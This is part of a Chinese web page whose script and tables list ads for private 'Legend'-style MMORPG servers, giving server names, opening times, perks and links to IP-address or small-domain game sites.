theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.45.131.91:54124 target="_blank">１８０至尊合击▇</a></TD><TD width=13%><a href=http://103.45.131.91:54124 target="_blank">星王＋４▇首战区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇小怪爆终极▇充值可打▇免费挂机拾取-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://103.45.131.91:54124 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.206:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://43.240.158.206:35462 target="_blank">独家星王＋５▇▇</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇▇▇▇▇▇</TD><TD align=center width=8%><a href=http://43.240.158.206:35462 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/wxzz target="_blank">〈　150职业　〉</a></TD><TD width=13%><a href=http://43.248.116.219:5501/wxzz target="_blank">《72大陆》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>〈　无限暗黑</TD><TD>╲魔次符文╱╲强者试炼╱╲技能符文╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超强英雄</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/wxzz target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/xlm1 target="_blank">《　修罗之门　》</a></TD><TD width=13%><a href=http://43.248.116.219:5501/xlm1 target="_blank">《魔次三职业》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>《刀刀货币》</TD><TD>《超强魔次技能、自创威能、装备自定义-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>专属★暗黑</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/xlm1 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/zezt target="_blank">＜灾厄之瞳＞</a></TD><TD width=13%><a href=http://43.248.116.219:5501/zezt target="_blank">超暗黑丶十四职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益多职业魔</TD><TD>◆武兽降临◆变态魔次◆十四职业◆铭文-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█全屏魔次█</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/zezt target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.158.246:57788 target="_blank">２０２６华夏合击</a></TD><TD width=13%><a href=http://43.240.158.246:57788 target="_blank">十元合击星王＋３</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██████</TD><TD>███低消费大激情██高爆合击███-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://43.240.158.246:57788 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.64.253.138:5610 target="_blank">暗黑●神凰</a></TD><TD width=13%><a href=http://154.64.253.138:5610 target="_blank">魔改独家十职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>百种自定义技</TD><TD>沉默●铭文●宠物●鉴定●魔次飘血-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>7种族10大陆</TD><TD align=center width=8%><a href=http://154.64.253.138:5610 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.104:1882 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1882 target="_blank">首站█星王＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█教主爆一切</TD><TD align=center width=8%><a href=http://43.240.74.104:1882 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>独家星王+５</TD><TD align=center width=8%><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.219.178.179:2026 target="_blank">星殒沉默</a></TD><TD width=13%><a href=http://103.219.178.179:2026 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>〔独家探索〕〔全新版本〕〔上线送刀刀-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://103.219.178.179:2026 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>９５８０合击</TD><TD>████████特色服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██1.95合击</TD><TD align=center width=8%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>火龙公益沉默</TD><TD align=center width=8%><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.7.200:18888 target="_blank">╋●魔童迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.200:18888 target="_blank">━全新复古迷失━</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>━━首战首区</TD><TD align=center width=8%><a href=http://110.42.7.200:18888 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>纯散人╋体验</TD><TD align=center width=8%><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.qqqqqeeee110.asia:64011 target="_blank">新版１．７６精品</a></TD><TD width=13%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">全网首发极品+7</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底8085</TD><TD>★低消费★只有肯花时间免费终极不是梦-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>后宫佳丽三千</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:213 target="_blank">兰兰神器●单职业</a></TD><TD width=13%><a href=http://45.113.202.128:213 target="_blank">攻速１区●纯元宝</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充进图●０充抢紅包●０充终极●０充-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:213 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:96 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://210.16.173.40:96 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://210.16.173.40:96 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tttt.xcvz1.asia:20253 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.xcvz1.asia:20253 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群902240531</TD><TD align=center width=8%><a href=https://tttt.xcvz1.asia:20253 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>〔新〕将夜诛仙</a></TD><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>首战</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>一区</TD><TD>＜　　　　　专属〃神器　　　　　　＞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>剧情探索大陆</TD><TD align=center width=8%><a href=http://www.jiqingwan05.top:3205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　古族传人　》</a></TD><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　　专属　　》</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>《　　　　　真　一　区　　　　　　》-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hwanlz80.top:3507 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
